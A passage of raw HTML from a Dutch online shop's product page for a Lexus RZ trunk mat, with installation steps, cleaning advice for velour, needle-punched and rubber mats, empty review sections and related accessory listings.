          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/TvT25cL4CMY" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Kofferbakmat voor LEXUS RZ in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Veilige installatie Kofferbakmat voor LEXUS RZ">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Verwijder indien nodig de oorspronkelijke coating.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Verwijder indien nodig de oorspronkelijke coating.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Maak het oppervlak schoon met een stofzuiger.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Maak het oppervlak schoon met een stofzuiger.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Plaats het tapijt op de vloer zodat het vlak en stabiel is">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Plaats het tapijt op de vloer zodat het vlak en stabiel is</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		onze kofferbakmatten zijn ontworpen voor hoge koffers.

 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Meer informatie</button>
	</div>

 	

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Onderhoud  Kofferbakmat voor<br>LEXUS RZ</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            naald geperforeerd tapijt                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            fluweel                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            rubber                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je je naaldgestikte tapijtschoenmat?  Kofferbakmat voor LEXUS RZ</strong></p>
                <p class="mt-4">Vloermatten worden gewaardeerd om hun duurzaamheid en esthetiek. Ze kunnen echter niet in de machine worden gewassen en om ervoor te zorgen dat ze na verloop van tijd hun uiterlijk en functionaliteit behouden, is een regelmatig onderhoud essentieel</p>
                <p class="mt-4">Hier is een complete gids voor het onderhoud van naaldgeperforeerde of velours tapijten.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Belangrijke stappen voor optimaal onderhoud</strong></p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Gebruik een krachtige stofzuiger om stof en vuil te verwijderen dat in de vezels vastzit. Kies voor de beste resultaten een mondstuk dat geschikt is voor textiele oppervlakken.</p>
                <p class="mt-4"><strong>2- Pak vlekken snel aan</strong></p>
                <p class="mt-4">Als er een vlek optreedt, handel dan onmiddellijk :</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Gebruik een speciale textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water.</li>
                <li>- Spoel voorzichtig af en laat lucht drogen.</li>
                </ol>

                <p class="mt-4"><strong>3- Was je tapijt grondig</strong></p>
                <p class="mt-4">Voer eenmaal per maand een grondige reiniging uit :</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Gebruik een stoomreiniger of tapijtshampoo om ingebed vuil te verwijderen. Beter dan een conventionele stofzuiger verwijdert de stofzuiger vuil maar ook bacteriën. Het desinfecteert grondig en verwijdert slechte geuren. Laat volledig drogen voordat u de mat terugplaatst.</li>
                <li>- Voor een soortgelijk effect kunt u uw autotapijten ook bestrooien met zuiveringszout, waardoor ook slechte geuren en bacteriën worden verwijderd. Laat het een nacht staan en stofzuig dan nog een laatste keer.</li>
                </ol>

                <p class="mt-4"><strong>4- Bescherm je kofferbakmatten</strong></p>
                <ol class="mx-4">
                <li>- Breng een vlekbehandeling aan om een beschermende barrière te creëren tegen vloeistoffen en vuil.</li>
                <li>- Wissel af met beschermende rubberen matten tijdens natte of besneeuwde seizoenen.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je een velours laarzentapijt voor Kofferbakmat voor LEXUS RZ ? </strong></p>
                <p class="mt-4">Op maat gemaakte fluwelen kofferbakmatten worden gewaardeerd om hun esthetiek en weerstand. Ze kunnen echter niet in de machine worden gewassen, waardoor regelmatig onderhoud essentieel is om hun uiterlijk en duurzaamheid te behouden.</p>
                <p class="mt-4">Ontdek onze praktische tips voor het effectief reinigen van uw fluwelen koffermatten.</p>
                <br class="mt-4">
                <p class="mt-4">De essentiële stappen voor optimaal onderhoud</p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Regelmatig stofzuigen verwijdert stof en vuil dat in de vezels is ingebed. Gebruik voor een effectieve reiniging een mondstuk dat geschikt is voor textieloppervlakken.</p>
                <p class="mt-4"><strong>2- Vlekken onmiddellijk behandelen</strong></p>
                <p class="mt-4">In geval van een vlek snel ingrijpen:</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Breng een textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water aan.</li>
                <li>- Spoel voorzichtig af en laat aan de lucht drogen.</li>
                </ol>
                <p class="mt-4"><strong>3- Voer een grondige reiniging uit</strong></p>
                <p class="mt-4">Voer een keer per maand een meer diepgaand interview uit:</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Maak het schoon met een stoomapparaat of een speciale tapijtshampoo om onzuiverheden te verwijderen en grondig te desinfecteren. Dit helpt ook om nare geurtjes te elimineren.</li>
                <li>- Een alternatief is om zuiveringszout op het tapijt te strooien, het een nacht te laten intrekken en vervolgens te stofzuigen voor een geurverdrijvend en antibacterieel effect.</li>
                <li>- Laat volledig drogen voordat je de mat er weer op legt.</li>
                </ol>
                <p class="mt-4"><strong>4- Bescherm uw tapijten om hun levensduur te verlengen</strong></p>
                <ol class="mx-4">
                <li>- Breng een anti-vlekkenbehandeling aan om de opname van vloeistoffen en vuil te beperken.</li>
                <li>- Wissel in regenachtige of besneeuwde periodes af met rubberen matten om je fluwelen matten te conserveren.</li>
                </ol>
                <p class="mt-4">Met deze eenvoudige gebaren blijven uw tapijten langer schoon en in goede staat, wat zorgt voor een mooi en netjes auto-interieur.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe onderhoud je je rubberen voetmat voor Kofferbakmat voor LEXUS RZ ? </strong></p>
                <p class="mt-4">Het schoonmaken van uw rubberen matten kan niet eenvoudiger. Geef de voorkeur aan onderhoud met een sopje, gevolgd door spoelen met schoon water om het oorspronkelijke uiterlijk van uw tapijten te herstellen
                <p class="mt-4">Net als bij vloerkleden, kun je ook zuiveringszout of huishoudazijn gebruiken om slechte geuren te onderdrukken en bacteriën te elimineren.
                <p class="mt-4">Voor een optimale reiniging :
                <p class="mt-4"><strong>1- Verwijder de matten </strong>: Haal ze uit het voertuig om te voorkomen dat het interieur vuil wordt.
                <p class="mt-4"><strong>2- Borstel ze </strong>: Gebruik een harde borstel om hardnekkig vuil los te maken voordat u het wast.
                <p class="mt-4"><strong>3- Gebruik een mild wasmiddel </strong>: meng een beetje vloeibare zeep met warm water en schrob met een spons of borstel.
                <p class="mt-4"><strong>4- Spoel grondig uit </strong>: Zorg ervoor dat er geen zeepresten achterblijven.
                <p class="mt-4"><strong>5- Droog goed </strong>: Laat de vloerkleden in de schaduw aan de lucht drogen om te voorkomen dat ze vervormen.
                <p class="mt-4">Vermijd het gebruik van producten of wassen op oliebasis die het oppervlak glad kunnen maken om hun hechting te behouden.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Er zijn nog geen klantenfoto's voor dit product.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je LEXUS RZ
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/543-lexus/4017-rz" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/6-automatten/543-lexus/4017-rz">Automatten  LEXUS RZ</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/7-autostoelhoezen/543-lexus/4017-rz" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                alt="Autostoelhoezen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
